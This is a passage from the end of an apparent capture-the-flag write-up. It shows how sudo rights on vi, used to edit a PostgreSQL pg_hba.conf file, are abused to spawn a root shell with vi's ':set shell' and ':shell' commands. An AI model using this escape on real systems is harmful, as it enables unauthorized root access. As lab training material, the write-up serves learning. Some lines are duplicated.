 We need to open that file using sudo permissions:
We need to open that file using sudo permissions:
sudo /bin/vi /etc/postgresql/11/main/pg_hba.conf

Now we can spawn a root shell:
:set shell=/bin/sh
:shell
Press ENTER and tadaaa we’ve got a root shell.
Root flag is in /root/root.txt:
 I liked this machine! I got it almost without the writeup but I forgot about GTFOBins, it’s very useful resource! Thank you for reading!!!!! 😉
I liked this machine! I got it almost without the writeup but I forgot about GTFOBins, it’s very useful resource! Thank you for reading!!!!! 😉